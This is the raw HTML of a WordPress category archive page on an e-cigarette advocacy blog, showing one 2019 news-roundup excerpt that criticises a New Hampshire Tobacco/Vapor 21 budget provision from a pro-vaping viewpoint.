

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eciglounge.themagicmist.com/category/aclu/
body_size: 17035
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
ACLU | ECig Lounge	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://eciglounge.themagicmist.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://eciglounge.themagicmist.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Feed" href="https://eciglounge.themagicmist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Comments Feed" href="https://eciglounge.themagicmist.com/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; ACLU Category Feed" href="https://eciglounge.themagicmist.com/category/aclu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eciglounge.themagicmist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplemap-map-style-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/simplemap/inc/styles/light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eciglounge.themagicmist.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://eciglounge.themagicmist.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtcStyleSheets-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.8.3" id="wtcScripts-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com?simplemap-master-js=1&amp;smpid=3416&amp;ver=6.8.3" id="simplemap-master-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;v=3&amp;language=en&amp;region=US&amp;ver=6.8.3" id="simplemap-google-api-js"></script>
<link rel="https://api.w.org/" href="https://eciglounge.themagicmist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eciglounge.themagicmist.com/wp-json/wp/v2/categories/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eciglounge.themagicmist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<meta name="msvalidate.01" content="5EAC017B0F465FC62FCD5B504E645B43" />
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="archive category category-aclu category-404 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://eciglounge.themagicmist.com/" rel="home" >ECig Lounge</a>
						</span>
					</div>
										<div id="site-description">Free Discussion. No Smoking.</div>
					<img src="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png" width="940" height="203" alt="ECig Lounge" srcset="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png 940w, https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header-300x64.png 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://eciglounge.themagicmist.com/">Home</a></li><li class="page_item page-item-5"><a href="https://www.themagicmist.com#new_tab">TheMagicMist Website</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>ACLU</span>				</h1>
				<div class="archive-meta"><p>Auto Added by WPeMatico</p>
</div>



	
			<div id="post-3416" class="post-3416 post type-post status-publish format-standard hentry category-aclu category-all-posts category-arizona category-california category-call-to-action category-columbus category-e-cigarettes category-flagstaff category-girard category-indiana category-kentucky category-livermore category-massachusetts category-nebraska category-new-hampshire category-news category-news-all category-ohio category-philadelphia category-research category-san-francisco category-smokeless-tobacco category-vaping category-vaping-news category-wisconsin category-youngstown">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/" rel="bookmark">Heads Up – News – Updates 6.25.2019</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/" title="12:04 pm" rel="bookmark"><span class="entry-date">June 26, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>NEW HAMPSHIRE: (HEADS UP!) Lawmakers sneak previously stalled Tobacco/Vapor 21 law into state budget at 11th hour. No evidence T21 lowers youth use, but clearly denies adults 18-20 who smoke access to far safer alternatives. BUDGET VOTE IS ON THURSDAY! Smoking &hellip; <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/aclu/" rel="category tag">ACLU</a>, <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/arizona/" rel="category tag">Arizona</a>, <a href="https://eciglounge.themagicmist.com/category/california/" rel="category tag">California</a>, <a href="https://eciglounge.themagicmist.com/category/call-to-action/" rel="category tag">Call to Action</a>, <a href="https://eciglounge.themagicmist.com/category/columbus/" rel="category tag">Columbus</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/flagstaff/" rel="category tag">flagstaff</a>, <a href="https://eciglounge.themagicmist.com/category/girard/" rel="category tag">Girard</a>, <a href="https://eciglounge.themagicmist.com/category/indiana/" rel="category tag">Indiana</a>, <a href="https://eciglounge.themagicmist.com/category/kentucky/" rel="category tag">Kentucky</a>, <a href="https://eciglounge.themagicmist.com/category/livermore/" rel="category tag">Livermore</a>, <a href="https://eciglounge.themagicmist.com/category/massachusetts/" rel="category tag">Massachusetts</a>, <a href="https://eciglounge.themagicmist.com/category/nebraska/" rel="category tag">Nebraska</a>, <a href="https://eciglounge.themagicmist.com/category/new-hampshire/" rel="category tag">New Hampshire</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/ohio/" rel="category tag">Ohio</a>, <a href="https://eciglounge.themagicmist.com/category/philadelphia/" rel="category tag">Philadelphia</a>, <a href="https://eciglounge.themagicmist.com/category/research/" rel="category tag">Research</a>, <a href="https://eciglounge.themagicmist.com/category/san-francisco/" rel="category tag">San Francisco</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>, <a href="https://eciglounge.themagicmist.com/category/wisconsin/" rel="category tag">Wisconsin</a>, <a href="https://eciglounge.themagicmist.com/category/youngstown/" rel="category tag">Youngstown</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Heads Up – News – Updates 6.25.2019</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3416 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://eciglounge.themagicmist.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-2" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="36304682"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>We never sell info to 3rd parties.</p>
</div>
